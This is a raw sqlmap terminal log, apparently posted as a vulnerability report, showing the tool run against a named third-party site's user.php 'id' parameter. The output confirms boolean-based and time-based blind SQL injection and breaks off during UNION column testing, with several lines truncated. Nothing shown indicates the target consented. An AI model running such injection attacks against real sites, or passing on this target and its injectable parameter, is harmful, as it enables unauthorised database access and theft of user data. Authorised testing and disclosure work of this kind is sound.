 $ ./sqlmap.py -u "http://m.netcoc.com/www/mlog/user.php?id=82479"
sqlmap/1.0-dev-93628cd - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:18:16
[15:18:16] [INFO] testing connection to the target URL
[15:18:17] [INFO] testing if the target URL is stable. This can take a couple of seconds
[15:18:18] [INFO] target URL is stable
[15:18:18] [INFO] testing if GET parameter 'id' is dynamic
[15:18:18] [INFO] confirming that GET parameter 'id' is dynamic
[15:18:18] [INFO] GET parameter 'id' is dynamic
[15:18:18] [WARNING] reflective value(s) found and filtering out
[15:18:18] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[15:18:18] [INFO] testing for SQL injection on GET parameter 'id'
[15:18:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:18:19] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[15:18:20] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[15:18:20] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:18:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[15:18:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:18:21] [INFO] testing 'MySQL inline queries'
[15:18:21] [INFO] testing 'PostgreSQL inline queries'
[15:18:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:18:21] [INFO] testing 'Oracle inline queries'
[15:18:21] [INFO] testing 'SQLite inline queries'
[15:18:21] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:18:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:18:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:18:21] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:19:21] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[15:19:21] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:19:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potent
[15:19:21] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query col
rent UNION query injection technique test